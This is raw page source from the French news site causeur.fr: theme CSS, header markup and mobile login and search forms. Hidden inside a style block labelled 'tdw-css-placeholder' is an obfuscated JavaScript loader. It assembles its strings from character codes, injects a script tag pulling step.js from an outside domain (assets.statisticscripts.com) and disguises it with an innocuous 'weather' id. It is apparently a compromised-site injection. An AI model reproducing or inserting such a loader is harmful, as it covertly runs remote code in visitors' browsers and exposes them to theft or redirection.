    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-18631 single-format-standard td-standard-pack allumez-pas-nimporte-quoi-avec-la-flamme-olympique global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
